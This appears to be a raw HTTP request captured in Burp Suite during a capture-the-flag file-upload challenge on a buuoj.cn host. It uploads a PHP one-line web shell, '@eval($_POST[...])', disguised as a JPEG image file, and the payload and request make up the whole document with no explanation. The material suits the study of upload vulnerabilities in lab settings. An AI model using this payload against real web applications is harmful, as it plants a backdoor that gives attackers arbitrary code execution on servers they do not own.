 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 495d4e05-1dcc-4660-bf9b-3d80675e1c8e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------301386686325459181993505228626
8 Content-Length: 379
9 Origin: http://495d4e05-1dcc-4660-bf9b-3d80675e1c8e.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://495d4e05-1dcc-4660-bf9b-3d80675e1c8e.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------301386686325459181993505228626
15 Content-Disposition: form-data; name="file"; filename="123.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 @eval($_POST['ytm666']);
20 ?>
21 -----------------------------301386686325459181993505228626
22 Content-Disposition: form-data; name="submit"
23
24 Upload!!!
25 -----------------------------301386686325459181993505228626--
26